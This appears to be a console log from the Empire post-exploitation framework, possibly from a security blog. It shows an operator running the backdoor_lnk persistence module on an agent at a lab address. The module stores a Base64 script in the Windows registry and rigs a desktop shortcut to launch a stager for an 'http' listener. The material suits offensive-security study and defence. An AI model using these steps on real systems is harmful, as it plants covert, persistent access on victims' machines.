 (Empire: powershell/persistence/userland/backdoor_lnk) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A83W6Z14 to run TASK_CMD_JOB
[*] Agent A83W6Z14 tasked with task ID 1
[*] Tasked agent A83W6Z14 to run module powershell/persistence/userland/backdoor_lnk
(Empire: powershell/persistence/userland/backdoor_lnk) > [*] Agent A83W6Z14 returned results.
Job started: 13AMNP
[*] Valid results returned by 10.0.2.30
[*] Agent A83W6Z14 returned results.
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\panag\Desktop\XLite.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\panag\Desktop\XLite.lnk' with stager for listener 'http'
[*] Valid results returned by 10.0.2.30
d4m1ts gm7.org